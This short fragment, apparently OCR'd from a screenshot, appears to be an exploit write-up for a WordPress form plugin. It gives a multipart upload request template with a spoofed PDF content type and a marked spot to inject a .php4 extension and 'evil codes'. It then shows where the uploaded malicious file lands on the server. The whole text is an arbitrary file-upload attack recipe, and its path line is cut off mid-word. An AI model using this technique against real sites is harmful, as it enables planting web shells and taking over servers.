
-423513681827540048931513055996

Content-Disposition: form-data; 
name="files[]";

filename="filename.(extension)"    
<====   inject code extension (.php4)

for example

Content-Type: application/pdf

Evil codes to be uploaded

----------------------------
-423513681827540048931513055996--

# Uploaded Malicious File can  be Found 
in :

/wp-
content/uploads/superforms/2021/01/<id>/filen
u can get <id> from server reply .
